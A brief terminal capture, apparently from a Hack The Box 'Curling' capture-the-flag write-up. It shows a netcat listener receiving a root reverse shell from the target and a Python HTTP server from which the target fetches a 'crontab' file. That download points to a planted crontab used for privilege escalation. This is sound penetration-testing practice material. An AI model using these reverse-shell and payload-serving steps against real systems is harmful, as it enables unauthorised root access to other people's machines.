 root@Ubuntu:~/Documents/HTB/Curling# nc -lvp 1234
Listening on [0.0.0.0] (family 2, port 1234)
Connection from 10.10.10.150 59378 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
root@Ubuntu:~/Documents/HTB/Curling# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.150 - - [09/May/2019 14:23:04] "GET /crontab HTTP/1.1" 200 -